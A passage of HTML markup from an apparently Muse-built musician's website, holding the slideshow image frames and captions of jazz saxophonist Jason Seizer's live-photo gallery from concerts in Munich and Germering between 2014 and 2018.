          <!-- m_editable region-id="editable-static-tag-U148519-BP_infinity" template="stage.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem" data-col-pos="20" id="u148519" data-muse-uid="U148519" data-muse-type="img_frame"><!-- image -->
           <img class="ImageInclude" data-col-pos="20" id="u148519_img" data-src="images/gallery_germering_2.jpg?crc=383356096" src="images/blank.gif?crc=4208392903" alt="Jason Seizer with Cinema Paradiso live at BR Munich" title="Cinema Paradiso live at BR Munich" data-width="1280" data-height="840" data-muse-src="images/gallery_germering_2.jpg?crc=383356096"/>
          </div>
          <!-- /m_editable -->
         </div>
        </div>
        <div class="popup_anchor allow_click_through grpelem" data-col-pos="7" id="u89088-3popup">
         <!-- m_editable region-id="editable-static-tag-U89088-BP_infinity" template="stage.html" data-type="html" data-ice-options="disableImageResize,link,clickable,txtStyleTarget" -->
         <div class="SSPreviousButton clearfix" data-col-pos="7" id="u89088-3" data-muse-uid="U89088" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"><!-- content -->
          <p class="shared_content" data-content-guid="u89088-3_0_content">&nbsp;</p>
         </div>
         <!-- /m_editable -->
        </div>
        <div class="popup_anchor allow_click_through grpelem" data-col-pos="8" id="u89028-3popup">
         <!-- m_editable region-id="editable-static-tag-U89028-BP_infinity" template="stage.html" data-type="html" data-ice-options="disableImageResize,link,clickable,txtStyleTarget" -->
         <div class="SSNextButton clearfix" data-col-pos="8" id="u89028-3" data-muse-uid="U89028" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fixed" data-pintopage="page_fixedRight" data-leftAdjustmentDoneBy="u89028-3popup"><!-- content -->
          <p class="shared_content" data-content-guid="u89028-3_0_content">&nbsp;</p>
         </div>
         <!-- /m_editable -->
        </div>
       </div>
       <div class="popup_anchor allow_click_through colelem" data-col-pos="2" id="u89014popup">
        <div class="SlideShowCaptionPanel clearfix" data-col-pos="2" id="u89014"><!-- stack box -->
         <!-- m_editable region-id="editable-static-tag-U89019-BP_infinity" template="stage.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption clearfix grpelem" data-col-pos="0" id="u89019-6" data-muse-uid="U89019" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc"><!-- content -->
          <div id="u89019-5" class="shared_content" data-content-guid="u89019-5_content">
           <p>At <span id="u89019-2">Bavarian Broadcast</span> with Pablo Held, Henning Sieverts and Fabian Arends · 2014</p>
          </div>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U89582-BP_infinity" template="stage.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem" data-col-pos="1" id="u89582-6" data-muse-uid="U89582" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc"><!-- content -->
          <div id="u89582-5" class="shared_content" data-content-guid="u89582-5_content">
           <p>At <span id="u89582-2">Bavarian Broadcast</span> with Pablo Held, Henning Sieverts and Fabian Arends · 2014</p>
          </div>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U89733-BP_infinity" template="stage.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem" data-col-pos="2" id="u89733-6" data-muse-uid="U89733" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc"><!-- content -->
          <div id="u89733-5" class="shared_content" data-content-guid="u89733-5_content">
           <p>At <span id="u89733-2">Bavarian Broadcast</span> with Pablo Held, Henning Sieverts and Fabian Arends · 2014</p>
          </div>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U91218-BP_infinity" template="stage.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem" data-col-pos="3" id="u91218-5" data-muse-uid="U91218" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc"><!-- content -->
          <div id="u91218-4" class="shared_content" data-content-guid="u91218-4_content">
           <p><span id="u91218">Jason Seizer Quartet</span> with Pablo Held, Jonas Westergaard and Fabian Arends · 2017 at Seidl Villa, Munich</p>
          </div>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U91293-BP_infinity" template="stage.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem" data-col-pos="4" id="u91293-5" data-muse-uid="U91293" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc"><!-- content -->
          <div id="u91293-4" class="shared_content" data-content-guid="u91293-4_content">
           <p><span id="u91293">Jason Seizer Quartet</span> with Pablo Held, Jonas Westergaard and Fabian Arends · 2017 at Seidl Villa, Munich</p>
          </div>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U91368-BP_infinity" template="stage.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem" data-col-pos="5" id="u91368-5" data-muse-uid="U91368" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc"><!-- content -->
          <div id="u91368-4" class="shared_content" data-content-guid="u91368-4_content">
           <p><span id="u91368">Jason Seizer Quartet</span> with Pablo Held, Jonas Westergaard and Fabian Arends · 2017 at Seidl Villa, Munich</p>
          </div>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U91737-BP_infinity" template="stage.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem" data-col-pos="6" id="u91737-5" data-muse-uid="U91737" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc"><!-- content -->
          <div id="u91737-4" class="shared_content" data-content-guid="u91737-4_content">
           <p><span id="u91737">Jason Seizer Quartet</span> with Pablo Held, Jonas Westergaard and Fabian Arends · 2017 at Seidl Villa, Munich</p>
          </div>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U91443-BP_infinity" template="stage.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem" data-col-pos="7" id="u91443-6" data-muse-uid="U91443" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc"><!-- content -->
          <div id="u91443-5" class="shared_content" data-content-guid="u91443-5_content">
           <p>At <span id="u91443-2">Bavarian Broadcast</span> with Pablo Held, Jonas Westergaard and Fabian Arends · 2018</p>
          </div>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U98168-BP_infinity" template="stage.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem" data-col-pos="8" id="u98168-6" data-muse-uid="U98168" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc"><!-- content -->
          <div id="u98168-5" class="shared_content" data-content-guid="u98168-5_content">
           <p>At <span id="u98168-2">Bavarian Broadcast</span> · soundcheck with Pablo Held · 2018</p>
          </div>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U98320-BP_infinity" template="stage.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem" data-col-pos="9" id="u98320-6" data-muse-uid="U98320" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc"><!-- content -->
          <div id="u98320-5" class="shared_content" data-content-guid="u98320-5_content">
           <p>At <span id="u98320-2">Bavarian Broadcast</span> with Pablo Held, Jonas Westergaard and Fabian Arends · 2018</p>
          </div>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U98396-BP_infinity" template="stage.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem" data-col-pos="10" id="u98396-6" data-muse-uid="U98396" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc"><!-- content -->
          <div id="u98396-5" class="shared_content" data-content-guid="u98396-5_content">
           <p>At <span id="u98396-2">Bavarian Broadcast </span>with Pablo Held, Jonas Westergaard and Fabian Arends · 2018</p>
          </div>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U98472-BP_infinity" template="stage.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem" data-col-pos="11" id="u98472-6" data-muse-uid="U98472" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc"><!-- content -->
          <div id="u98472-5" class="shared_content" data-content-guid="u98472-5_content">
           <p>At <span id="u98472-2">Bavarian Broadcast</span> with Pablo Held, Jonas Westergaard and Fabian Arends · 2018</p>
          </div>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U98548-BP_infinity" template="stage.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem" data-col-pos="12" id="u98548-6" data-muse-uid="U98548" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc"><!-- content -->
          <div id="u98548-5" class="shared_content" data-content-guid="u98548-5_content">
           <p>At <span id="u98548-2">Bavarian Broadcast</span> with Pablo Held, Jonas Westergaard and Fabian Arends · 2018</p>
          </div>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U98700-BP_infinity" template="stage.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem" data-col-pos="13" id="u98700-6" data-muse-uid="U98700" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc"><!-- content -->
          <div id="u98700-5" class="shared_content" data-content-guid="u98700-5_content">
           <p>At <span id="u98700-2">Bavarian Broadcast </span>with Pablo Held, Jonas Westergaard and Fabian Arends · 2018</p>
          </div>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U98849-BP_infinity" template="stage.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem" data-col-pos="14" id="u98849-6" data-muse-uid="U98849" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc"><!-- content -->
          <div id="u98849-5" class="shared_content" data-content-guid="u98849-5_content">
           <p>At <span id="u98849-2">Bavarian Broadcast </span>with Pablo Held, Jonas Westergaard and Fabian Arends · 2018</p>
          </div>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U98925-BP_infinity" template="stage.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem" data-col-pos="15" id="u98925-6" data-muse-uid="U98925" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc"><!-- content -->
          <div id="u98925-5" class="shared_content" data-content-guid="u98925-5_content">
           <p>At <span id="u98925-2">Bavarian Broadcast</span> with Pablo Held, Jonas Westergaard and Fabian Arends · 2018</p>
          </div>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U148103-BP_infinity" template="stage.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem" data-col-pos="16" id="u148103-5" data-muse-uid="U148103" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc"><!-- content -->
          <div id="u148103-4" class="shared_content" data-content-guid="u148103-4_content">
           <p id="u148103-3"><span id="u148103">Jason Seizer Quartet</span> with Pablo Held, Felix Henkelhausen and Fabian Arends at Stadthalle Germering · 2018</p>
          </div>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U148179-BP_infinity" template="stage.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem" data-col-pos="17" id="u148179-5" data-muse-uid="U148179" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc"><!-- content -->
          <div id="u148179-4" class="shared_content" data-content-guid="u148179-4_content">
           <p><span id="u148179">Jason Seizer Quartet</span> with Pablo Held, Felix Henkelhausen and Fabian Arends at Stadthalle Germering · 2018</p>
          </div>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U148407-BP_infinity" template="stage.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem" data-col-pos="18" id="u148407-5" data-muse-uid="U148407" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc"><!-- content -->
          <div id="u148407-4" class="shared_content" data-content-guid="u148407-4_content">
           <p><span id="u148407">Jason Seizer Quartet</span> with Pablo Held, Felix Henkelhausen and Fabian Arends at Stadthalle Germering · 2018</p>
          </div>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U148483-BP_infinity" template="stage.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem" data-col-pos="19" id="u148483-5" data-muse-uid="U148483" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc"><!-- content -->
          <div id="u148483-4" class="shared_content" data-content-guid="u148483-4_content">
           <p><span id="u148483">Jason Seizer Quartet</span> with Pablo Held, Felix Henkelhausen and Fabian Arends at Stadthalle Germering · 2018</p>
          </div>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U148559-BP_infinity" template="stage.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption invi clearfix grpelem" data-col-pos="20" id="u148559-5" data-muse-uid="U148559" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc"><!-- content -->
          <div id="u148559-4" class="shared_content" data-content-guid="u148559-4_content">
           <p><span id="u148559">Jason Seizer Quartet</span> with Pablo Held, Felix Henkelhausen and Fabian Arends at Stadthalle Germering · 2018</p>
          </div>
         </div>
         <!-- /m_editable -->
        </div>
       </div>
      </div>
     </div>
    </div>
    <div class="clearfix grpelem shared_content" id="pu315541-5" data-content-guid="pu315541-5_content"><!-- group -->
     <!-- m_editable region-id="editable-static-tag-U315541-BP_infinity" template="stage.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
     <div class="clearfix" id="u315541-5" data-muse-uid="U315541" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc"><!-- content -->
      <p id="u315541-3">jason seizer <span id="u315541-2">· live Photos</span></p>
     </div>
     <!-- /m_editable -->
     <div class="Button MenuTrigger clearfix shared_content" id="buttonu311106" data-content-guid="buttonu311106_content"><!-- container box -->
      <div class="transition colelem" id="u311108" data-sizePolicy="fixed" data-pintopage="page_fluidx"><!-- simple frame --></div>
      <div class="transition colelem" id="u311109" data-sizePolicy="fixed" data-pintopage="page_fluidx"><!-- simple frame --></div>
      <div class="transition colelem" id="u311107" data-sizePolicy="fixed" data-pintopage="page_fluidx"><!-- simple frame --></div>
     </div>
    </div>
    <div class="verticalspacer" data-offset-top="830" data-content-above-spacer="830" data-content-below-spacer="0" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"></div>
   </div>
  </div>
  <div class="breakpoint" id="bp_1024" data-min-width="769" data-max-width="1024"><!-- responsive breakpoint node -->
   <div class="clearfix borderbox temp_no_id" data-orig-id="page"><!-- group -->
    <div class="clearfix grpelem temp_no_id" data-orig-id="pu311105"><!-- column -->
     <span class="size_fixed colelem placeholder" data-placeholder-for="u311105_content"><!-- placeholder node --></span>
     <ul class="AccordionWidget MenuContainer clearfix colelem temp_no_id" data-sizePolicy="fixed" data-pintopage="page_fluidx" data-orig-id="accordionu311111"><!-- vertical box -->
      <li class="AccordionPanel clearfix colelem temp_no_id" data-orig-id="u311112"><!-- vertical box --><div class="AccordionPanelTab clearfix colelem temp_no_id" data-sizePolicy="fixed" data-pintopage="page_fixedLeft" data-orig-id="u311113-3"><!-- content --><span class="placeholder" data-placeholder-for="u311113-3_0_content"><!-- placeholder node --></span></div><div class="AccordionPanelContent clearfix colelem temp_no_id" data-orig-id="u311114"><!-- group --><span class="clearfix grpelem placeholder" data-placeholder-for="u39120_content"><!-- placeholder node --></span><span class="grpelem placeholder" data-placeholder-for="u253545_content"><!-- placeholder node --></span></div></li>
     </ul>
    </div>
    <span class="clearfix grpelem placeholder" data-placeholder-for="pu37992_content"><!-- placeholder node --></span>
    <div class="clearfix grpelem temp_no_id" data-orig-id="pu168526"><!-- column -->
     <span class="size_fixed colelem placeholder" data-placeholder-for="u168526_content"><!-- placeholder node --></span>
     <div class="SlideShowWidget clearfix HeroFillFrame colelem temp_no_id" data-visibility="changed" style="visibility:hidden" data-orig-id="slideshowu89013"><!-- none box -->
      <div class="position_content temp_no_id" data-orig-id="slideshowu89013_position_content">
       <div class="clearfix colelem temp_no_id" data-orig-id="pu89033"><!-- group -->
        <div class="popup_anchor allow_click_through grpelem temp_no_id" data-col-pos="0" data-orig-id="u89033popup">
         <div class="SlideShowContentPanel clearfix temp_no_id" data-col-pos="0" data-orig-id="u89033"><!-- stack box -->
          <!-- m_editable region-id="editable-static-tag-U89056-BP_1024" template="stage.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide clip_frame grpelem temp_no_id" data-col-pos="0" data-muse-uid="U89056" data-muse-type="img_frame" data-orig-id="u89056"><!-- image -->
           <img class="ImageInclude temp_no_id" data-col-pos="0" data-src="images/br_mg_4154.jpg?crc=4205778980" src="images/blank.gif?crc=4208392903" alt="Jason Seizer at BR Munich" title="Jason Seizer live on stage" data-width="1024" data-height="647" data-muse-src="images/br_mg_4154.jpg?crc=4205778980" data-orig-id="u89056_img"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U89542-BP_1024" template="stage.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="1" data-muse-uid="U89542" data-muse-type="img_frame" data-orig-id="u89542"><!-- image -->
           <img class="ImageInclude temp_no_id" data-col-pos="1" data-src="images/br_mg_4007.jpg?crc=106414755" src="images/blank.gif?crc=4208392903" alt="Jason Seizer with Pablo Held at BR Munich" data-width="1024" data-height="649" data-muse-src="images/br_mg_4007.jpg?crc=106414755" data-orig-id="u89542_img"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U89693-BP_1024" template="stage.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="2" data-muse-uid="U89693" data-muse-type="img_frame" data-orig-id="u89693"><!-- image -->
           <img class="ImageInclude temp_no_id" data-col-pos="2" data-src="images/br_mg_3919.jpg?crc=3904144067" src="images/blank.gif?crc=4208392903" alt="Jason Seizer with Fabian Arends at BR Munich" data-width="1024" data-height="643" data-muse-src="images/br_mg_3919.jpg?crc=3904144067" data-orig-id="u89693_img"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U91178-BP_1024" template="stage.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="3" data-muse-uid="U91178" data-muse-type="img_frame" data-orig-id="u91178"><!-- image -->
           <img class="ImageInclude temp_no_id" data-col-pos="3" data-src="images/gallery_live_2.jpg?crc=3857737718" src="images/blank.gif?crc=4208392903" alt="Jason Seizer at Seidl Villa Munich" data-width="1024" data-height="672" data-muse-src="images/gallery_live_2.jpg?crc=3857737718" data-orig-id="u91178_img"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U91253-BP_1024" template="stage.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="4" data-muse-uid="U91253" data-muse-type="img_frame" data-orig-id="u91253"><!-- image -->
           <img class="ImageInclude temp_no_id" data-col-pos="4" data-src="images/gallery_live_3.jpg?crc=4051883621" src="images/blank.gif?crc=4208392903" alt="Jason Seizer at Seidl Villa Munich" data-width="1024" data-height="670" data-muse-src="images/gallery_live_3.jpg?crc=4051883621" data-orig-id="u91253_img"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U91328-BP_1024" template="stage.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="5" data-muse-uid="U91328" data-muse-type="img_frame" data-orig-id="u91328"><!-- image -->
           <img class="ImageInclude temp_no_id" data-col-pos="5" data-src="images/gallery_live_6.jpg?crc=502418905" src="images/blank.gif?crc=4208392903" alt="Jason Seizer with Jonas Westergaard at Seidl Villa Munich" data-width="1024" data-height="672" data-muse-src="images/gallery_live_6.jpg?crc=502418905" data-orig-id="u91328_img"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U91697-BP_1024" template="stage.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="6" data-muse-uid="U91697" data-muse-type="img_frame" data-orig-id="u91697"><!-- image -->
           <img class="ImageInclude temp_no_id" data-col-pos="6" data-src="images/gallery_live_10.jpg?crc=299998003" src="images/blank.gif?crc=4208392903" alt="Pablo Held at Seidl Villa Munich" title="Pablo Held at Seidl Villa Munich" data-width="1024" data-height="672" data-muse-src="images/gallery_live_10.jpg?crc=299998003" data-orig-id="u91697_img"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U91403-BP_1024" template="stage.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="7" data-muse-uid="U91403" data-muse-type="img_frame" data-orig-id="u91403"><!-- image -->
           <img class="ImageInclude temp_no_id" data-col-pos="7" data-src="images/gallery_br_12.jpg?crc=205566324" src="images/blank.gif?crc=4208392903" alt="Jason Seizer at BR Munich" title="Cinema Paradiso live at BR Munich" data-width="1024" data-height="672" data-muse-src="images/gallery_br_12.jpg?crc=205566324" data-orig-id="u91403_img"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U98128-BP_1024" template="stage.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="8" data-muse-uid="U98128" data-muse-type="img_frame" data-orig-id="u98128"><!-- image -->
           <img class="ImageInclude temp_no_id" data-col-pos="8" data-src="images/gallery_br_7.jpg?crc=4025801846" src="images/blank.gif?crc=4208392903" alt="Jason Seizer with Pablo Held at BR Munich" title="Jason Seizer · New Quartet at BR Munich" data-width="1024" data-height="672" data-muse-src="images/gallery_br_7.jpg?crc=4025801846" data-orig-id="u98128_img"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U98280-BP_1024" template="stage.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="9" data-muse-uid="U98280" data-muse-type="img_frame" data-orig-id="u98280"><!-- image -->
           <img class="ImageInclude temp_no_id" data-col-pos="9" data-src="images/gallery_br_18.jpg?crc=4122508543" src="images/blank.gif?crc=4208392903" alt="Jason Seizer live at BR Munich" title="Jason Seizer live at BR Munich" data-width="1024" data-height="672" data-muse-src="images/gallery_br_18.jpg?crc=4122508543" data-orig-id="u98280_img"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U98356-BP_1024" template="stage.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="10" data-muse-uid="U98356" data-muse-type="img_frame" data-orig-id="u98356"><!-- image -->
           <img class="ImageInclude temp_no_id" data-col-pos="10" data-src="images/gallery_br_16.jpg?crc=4108181117" src="images/blank.gif?crc=4208392903" alt="Jason Seizer with Jonas Westergaard live at BR Munich" title="Jason Seizer live at BR Munich" data-width="1024" data-height="672" data-muse-src="images/gallery_br_16.jpg?crc=4108181117" data-orig-id="u98356_img"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U98432-BP_1024" template="stage.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="11" data-muse-uid="U98432" data-muse-type="img_frame" data-orig-id="u98432"><!-- image -->
           <img class="ImageInclude temp_no_id" data-col-pos="11" data-src="images/gallery_br_5.jpg?crc=3925551925" src="images/blank.gif?crc=4208392903" alt="Jason Seizer with Fabian Arends live at BR Munich" title="Jason Seizer live at BR Munich" data-width="1024" data-height="672" data-muse-src="images/gallery_br_5.jpg?crc=3925551925" data-orig-id="u98432_img"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U98508-BP_1024" template="stage.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="12" data-muse-uid="U98508" data-muse-type="img_frame" data-orig-id="u98508"><!-- image -->
           <img class="ImageInclude temp_no_id" data-col-pos="12" data-src="images/gallery_br_20.jpg?crc=4068418703" src="images/blank.gif?crc=4208392903" alt="Jason Seizer with Jonas Westergaard live at BR Munich" title="&nbsp;Jonas Westergaard" data-width="1024" data-height="672" data-muse-src="images/gallery_br_20.jpg?crc=4068418703" data-orig-id="u98508_img"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U98660-BP_1024" template="stage.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="13" data-muse-uid="U98660" data-muse-type="img_frame" data-orig-id="u98660"><!-- image -->
           <img class="ImageInclude temp_no_id" data-col-pos="13" data-src="images/gallery_br_10.jpg?crc=3803807098" src="images/blank.gif?crc=4208392903" alt="Jason Seizer with Pablo Held live at BR Munich" title="Pablo Held " data-width="1024" data-height="672" data-muse-src="images/gallery_br_10.jpg?crc=3803807098" data-orig-id="u98660_img"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U98809-BP_1024" template="stage.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="14" data-muse-uid="U98809" data-muse-type="img_frame" data-orig-id="u98809"><!-- image -->
           <img class="ImageInclude temp_no_id" data-col-pos="14" data-src="images/gallery_br_42.jpg?crc=288094293" src="images/blank.gif?crc=4208392903" alt="Jason Seizer, Cinema Paradiso live at BR Munich" title="Cinema Paradiso live at BR Munich" data-width="1024" data-height="672" data-muse-src="images/gallery_br_42.jpg?crc=288094293" data-orig-id="u98809_img"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U98885-BP_1024" template="stage.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="15" data-muse-uid="U98885" data-muse-type="img_frame" data-orig-id="u98885"><!-- image -->
           <img class="ImageInclude temp_no_id" data-col-pos="15" data-src="images/gallery_br_2.jpg?crc=429535966" src="images/blank.gif?crc=4208392903" alt="Jason Seizer with Cinema Paradiso live at BR Munich" title="Cinema Paradiso live at BR Munich" data-width="1024" data-height="672" data-muse-src="images/gallery_br_2.jpg?crc=429535966" data-orig-id="u98885_img"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U148063-BP_1024" template="stage.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="16" data-muse-uid="U148063" data-muse-type="img_frame" data-orig-id="u148063"><!-- image -->
           <img class="ImageInclude temp_no_id" data-col-pos="16" data-src="images/gallery_germering_8.jpg?crc=85222459" src="images/blank.gif?crc=4208392903" alt="Jason Seizer with Cinema Paradiso live at BR Munich" title="Cinema Paradiso live at BR Munich" data-width="1024" data-height="672" data-muse-src="images/gallery_germering_8.jpg?crc=85222459" data-orig-id="u148063_img"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U148139-BP_1024" template="stage.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="17" data-muse-uid="U148139" data-muse-type="img_frame" data-orig-id="u148139"><!-- image -->
           <img class="ImageInclude temp_no_id" data-col-pos="17" data-src="images/gallery_germering_1.jpg?crc=3899254939" src="images/blank.gif?crc=4208392903" alt="Jason Seizer with Cinema Paradiso live at BR Munich" title="Cinema Paradiso live at BR Munich" data-width="1024" data-height="672" data-muse-src="images/gallery_germering_1.jpg?crc=3899254939" data-orig-id="u148139_img"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U148367-BP_1024" template="stage.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="18" data-muse-uid="U148367" data-muse-type="img_frame" data-orig-id="u148367"><!-- image -->
           <img class="ImageInclude temp_no_id" data-col-pos="18" data-src="images/gallery_germering_4.jpg?crc=4115201670" src="images/blank.gif?crc=4208392903" alt="Jason Seizer with Cinema Paradiso live at BR Munich" title="Cinema Paradiso live at BR Munich" data-width="1024" data-height="672" data-muse-src="images/gallery_germering_4.jpg?crc=4115201670" data-orig-id="u148367_img"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U148443-BP_1024" template="stage.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem temp_no_id" data-col-pos="19" data-muse-uid="U148443" data-muse-type="img_frame" data-orig-id="u148443"><!-- image -->
